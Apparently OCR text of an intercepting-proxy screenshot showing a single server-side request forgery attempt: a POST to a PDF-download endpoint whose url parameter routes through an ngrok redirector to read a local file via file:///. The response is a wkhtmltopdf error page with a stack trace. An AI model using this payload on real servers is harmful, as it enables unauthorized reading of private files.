 Request
Pretty Raw Hex
\n
1 POST /download?token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNlciIsImlhdCI6MTcxNDEwNzQ
1OH0.XuZqWRitCuIS5p63vKyFE58dZKXoDffiMOxAhMIcyf0 HTTP/1.1
2 Host: 103.185.38.183:3000
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://103.185.38.183:3000
8 Referer: http://103.185.38.183:3000/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 url=
http://0.tcp.ap.ngrok.io:15446/redir.php?x=file:///app/views/errors/404.ejs
Search
0 highlights
Response
Pretty Raw Hex Render
\n
31 <h1>
Internal Server Error
</h1>
32 <p>
Error generating PDF: Error: Fontconfig error: No writable
cache directories
33
34 Fontconfig error: No writable cache directories
35
36 Fontconfig error: No writable cache directories
37
38 Fontconfig error: No writable cache directories
39
40 Fontconfig error: No writable cache directories
41
42 Fontconfig error: No writable cache directories
43
44 Fontconfig error: No writable cache directories
45
46 Exit with code 1 due to network error: ContentNotFoundError
47
48 wkhtmltopdf exited with code 1
49 at handleError (/app/node_modules/wkhtmltopdf/index.js:161:16)
50 at ChildProcess.&lt;anonymous&gt;
(/app/node_modules/wkhtmltopdf/index.js:133:7)
51 at ChildProcess.emit (node:events:519:28)
52 at ChildProcess._handle.onexit
(node:internal/child_process:294:12)
</p>
53 </div>
54 </div>
55 <p class="clear">
56 <br>
57 </p>
58 </div>
Search
0 highlights